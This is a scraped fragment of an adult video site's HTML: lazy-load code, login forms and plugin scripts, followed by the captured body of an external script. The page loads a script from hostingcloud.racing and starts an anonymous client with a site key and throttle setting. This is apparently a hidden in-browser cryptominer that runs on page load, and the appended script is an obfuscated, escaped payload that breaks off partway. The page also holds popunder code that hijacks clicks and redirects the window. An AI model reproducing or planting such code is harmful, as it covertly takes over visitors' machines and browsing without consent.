function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/Oob0.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="6b097b2cdf" /><input type="hidden" name="_wp_http_referer" value="/actor/alec-knight/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="6b097b2cdf" /><input type="hidden" name="_wp_http_referer" value="/actor/alec-knight/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"cd8559e9e9","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/Oob0.js
body_size: 20652
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\